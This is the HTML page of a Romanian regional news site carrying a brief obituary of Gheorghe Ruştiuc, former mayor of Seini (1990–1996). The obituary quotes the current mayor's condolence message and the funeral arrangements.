	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Rămas bun Gheorghe Ruştiuc, primar al oraşului Seini între anii 1990 și 1996</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/ramas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996/" data-wpel-link="internal">25 iulie 2024</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2024/07/gheorghe-rustiuc.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:75.249%"><img width="703" height="529" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Rămas bun Gheorghe Ruştiuc, primar al oraşului Seini între anii 1990 și 1996" data-src="https://www.emaramures.ro/wp-content/uploads/2024/07/gheorghe-rustiuc.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/07/gheorghe-rustiuc.jpg 703w, https://www.emaramures.ro/wp-content/uploads/2024/07/gheorghe-rustiuc-300x226.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Framas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=R%C4%83mas+bun+Gheorghe+Ru%C5%9Ftiuc%2C+primar+al+ora%C5%9Fului+Seini+%C3%AEntre+anii+1990+%C8%99i+1996%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Framas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=R%C4%83mas+bun+Gheorghe+Ru%C5%9Ftiuc%2C+primar+al+ora%C5%9Fului+Seini+%C3%AEntre+anii+1990+%C8%99i+1996&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Framas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Framas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996%2F&title=R%C4%83mas+bun+Gheorghe+Ru%C5%9Ftiuc%2C+primar+al+ora%C5%9Fului+Seini+%C3%AEntre+anii+1990+%C8%99i+1996" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div><p>A decedat Gheorghe Ruştiuc din Seini, primar al orașului între anii 1990 și 1996. Gabriela Tulbure, primarul oraşului Seini, a postat un mesaj emoţionant: <em>&#8222;Cu inimile îndurerate, ne despărțim de domnul ing. Gheorghe Ruștiuc, care a fost mai mult decât un lider , a fost omul care a pus întotdeauna binele orașului nostru înainte de orice. În timpul mandatului său din 1990-1996, a dovedit un angajament neclintit față de oameni și a fost mereu preocupat de bunăstarea fiecăruia dintre noi. Proiectele și inițiativele sale au lăsat o amprentă durabilă asupra locului pe care l-a iubit atât de mult. Ne va lipsi cu adevărat și îi vom păstra mereu amintirea vie în inimile noastre.</em><br />
<em>În numele meu personal, al Consiliului Local Seini și al întregii comunități, transmitem sincere condoleanțe familiei îndoliate. </em><br />
<em>Pentru cei care doresc să-l însoțească pe ultimul drum, părăstasul va avea loc joi, 25 iulie, de la ora 19:00, iar înmormântarea va avea loc vineri, 26 iulie, de la ora 13:00, în Seini la capela de pe strada Băii . Ne rugăm ca sufletul său să găsească odihna veșnică și pacea în eternitate!&#8221;.</em></p>
<p><strong>Dumnezeu să-i dea odihnă veşnică!</strong></p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/avertizare-cod-galben-de-ploi-torentiale-si-vijelii/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Avertizare COD GALBEN de ploi torențiale și vijelii</h3>
        </a>
    
            <a href="https://www.emaramures.ro/fotbal-un-nou-transfer-la-cs-minaur-baia-mare-fundasul-denis-ispas/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Fotbal. Un nou transfer la CS Minaur Baia Mare: fundaşul Denis Ispas</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/fotbal-un-nou-transfer-la-cs-minaur-baia-mare-fundasul-denis-ispas/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Fotbal. Un nou transfer la CS Minaur Baia Mare: fundaşul Denis Ispas" data-src="https://www.emaramures.ro/wp-content/uploads/2024/07/denis-ispas-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/07/denis-ispas-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2024/07/denis-ispas-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/fotbal-un-nou-transfer-la-cs-minaur-baia-mare-fundasul-denis-ispas/" data-wpel-link="internal">
                        Fotbal. Un nou transfer la CS Minaur Baia Mare: fundaşul Denis Ispas                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/accident-de-circulatie-la-sarasau-doua-persoane-au-ajuns-la-spital/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Copil de 6 ani, nesupravegheat, accidentat pe strada Electrolizei" data-src="https://www.emaramures.ro/wp-content/uploads/2019/12/ambulanta1-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/12/ambulanta1-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/12/ambulanta1-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/accident-de-circulatie-la-sarasau-doua-persoane-au-ajuns-la-spital/" data-wpel-link="internal">
                        Accident de circulație la Sarasău. Două persoane au ajuns la spital                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ramas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='482788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="27c72fceb4" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="233"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_482788_0_696ac398cec00  normal " data-unique="jnews_module_482788_0_696ac398cec00">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_482788_0_696ac398cec00 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-482788 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_482788_1_696ac398cfaab  normal " data-unique="jnews_module_482788_1_696ac398cfaab">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501114 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">Mai multe localități din Țara Lăpușului, fără curent electric în această seară</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501105 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-angajari tag-maramures tag-primarie tag-repedea tag-sighetu-marmatiei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">Job la „buget”: Două primării din Maramureș fac angajări</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501103 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-maramures tag-pediatrie tag-spital tag-viseu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
